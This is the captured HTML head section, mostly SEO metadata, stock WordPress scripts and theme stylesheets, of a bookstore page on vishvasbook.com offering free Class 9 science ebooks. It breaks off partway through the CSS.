

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishvasbook.com/download-free-science-ebooks/
body_size: 23330
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Download Free Science Ebooks | Vishvas Books</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="Click on the name of the Ebook below to download your free book: Physics Class 9 Chemistry Class 9 Biology Class 9 Physics Class 10 (To be released soon. Please check back shortly.) Chemistry Class 10 (To be released soon. Please check back shortly.) Biology Class 10 (To be released soon. Please check back shortly.)" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://vishvasbook.com/download-free-science-ebooks/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Vishvas Books – Buy Books Online" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Download Free Science Ebooks | Vishvas Books" />
		<meta property="og:description" content="Click on the name of the Ebook below to download your free book: Physics Class 9 Chemistry Class 9 Biology Class 9 Physics Class 10 (To be released soon. Please check back shortly.) Chemistry Class 10 (To be released soon. Please check back shortly.) Biology Class 10 (To be released soon. Please check back shortly.)" />
		<meta property="og:url" content="https://vishvasbook.com/download-free-science-ebooks/" />
		<meta property="og:image" content="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" />
		<meta property="og:image:secure_url" content="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" />
		<meta property="article:published_time" content="2020-04-22T01:29:13+00:00" />
		<meta property="article:modified_time" content="2021-01-07T01:47:59+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/VishvasPublications/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Download Free Science Ebooks | Vishvas Books" />
		<meta name="twitter:description" content="Click on the name of the Ebook below to download your free book: Physics Class 9 Chemistry Class 9 Biology Class 9 Physics Class 10 (To be released soon. Please check back shortly.) Chemistry Class 10 (To be released soon. Please check back shortly.) Biology Class 10 (To be released soon. Please check back shortly.)" />
		<meta name="twitter:image" content="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vishvasbook.com\/download-free-science-ebooks\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","position":1,"name":"Home","item":"https:\/\/vishvasbook.com","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/download-free-science-ebooks\/#listItem","name":"Download Free Science Ebooks"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/download-free-science-ebooks\/#listItem","position":2,"name":"Download Free Science Ebooks","previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/vishvasbook.com\/#organization","name":"Vishvas Publications Pvt. Ltd.","description":"Buy Books Online","url":"https:\/\/vishvasbook.com\/","telephone":"+919216520167","logo":{"@type":"ImageObject","url":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/storeq_logo.png","@id":"https:\/\/vishvasbook.com\/download-free-science-ebooks\/#organizationLogo","width":500,"height":44},"image":{"@id":"https:\/\/vishvasbook.com\/download-free-science-ebooks\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/VishvasPublications\/","https:\/\/www.youtube.com\/channel\/UCO0DO15RRiXYbG0-e1-UrgA\/videos"]},{"@type":"WebPage","@id":"https:\/\/vishvasbook.com\/download-free-science-ebooks\/#webpage","url":"https:\/\/vishvasbook.com\/download-free-science-ebooks\/","name":"Download Free Science Ebooks | Vishvas Books","description":"Click on the name of the Ebook below to download your free book: Physics Class 9 Chemistry Class 9 Biology Class 9 Physics Class 10 (To be released soon. Please check back shortly.) Chemistry Class 10 (To be released soon. Please check back shortly.) Biology Class 10 (To be released soon. Please check back shortly.)","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vishvasbook.com\/#website"},"breadcrumb":{"@id":"https:\/\/vishvasbook.com\/download-free-science-ebooks\/#breadcrumblist"},"datePublished":"2020-04-22T06:59:13+05:30","dateModified":"2021-01-07T07:17:59+05:30"},{"@type":"WebSite","@id":"https:\/\/vishvasbook.com\/#website","url":"https:\/\/vishvasbook.com\/","name":"Vishvas Books","description":"Buy Books Online","inLanguage":"en-US","publisher":{"@id":"https:\/\/vishvasbook.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Feed" href="https://vishvasbook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Comments Feed" href="https://vishvasbook.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vishvasbook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vishvasbook.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css'>


</style>
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://vishvasbook.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href="https://vishvasbook.com/wp-content/plugins/search-filter/style.css?ver=1" media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17434-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17434.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17500-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='elementor-post-17501-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1740251446' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.1' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/style.css?ver=2.2.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory 